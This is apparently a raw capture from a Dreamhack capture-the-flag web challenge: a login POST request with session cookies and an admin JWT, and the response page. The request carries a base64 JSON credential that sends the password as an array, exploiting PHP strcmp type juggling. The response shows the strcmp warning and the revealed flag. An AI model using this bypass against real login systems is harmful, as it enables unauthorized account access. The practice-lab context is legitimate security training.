 POST /index.php HTTP/1.1
Host: host3.dreamhack.games:14660
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://host3.dreamhack.games:14660
Connection: close
Referer: http://host3.dreamhack.games:14660/login.php
Cookie: connect.sid=s%3A_0RrSVsWPROkjlUMCHHKbO3gcHQxHebW.SxUA5H3DXxq78CIunClLLA1BwOe%2BEx82vgM5vGOaInms; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzIzMjIzODYwLCJleHAiOjE3MjMzMTA1MjZ9.kq
O5fxtyk2K_sTAyyveZtX-6-Jyt_F10__ezgSie4rw
Upgrade-Insecure-Requests: 1
cred=eyJpZCI6ImFkbWluIiwicHciOltdLCJvdHAiOjB9
19 <h2>
Login as admin to get flag<h2>
20 <form action="login.php" method="post">
21 <div class="form-group">
22 <label for="id">
ID
</label>
23 <input type="text" name="id">
</br>
24 </div>
25 <div class="form-group">
26 <label for="pw">
PW
</label>
27 <input type="text" name="pw">
</br>
28 </div>
29 <div class="form-group">
30 <label for="otp">
OTP
</label>
31 <input type="text" name="otp">
</br>
32 </div>
33 <button type="submit" class="button">
Login
</button>
34 </form>
35 <div class="message">
36 <br />
37 <b>
Warning
</b>
:  strcmp() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
51
</b>
<br />
38 Hello, admin! get the flag: DH{85256d8e59d3603651c9053572506e088d8a953e0faa59f769afd1745b09a618}
</div>
39 </div>
40 </body>
41 </html>
42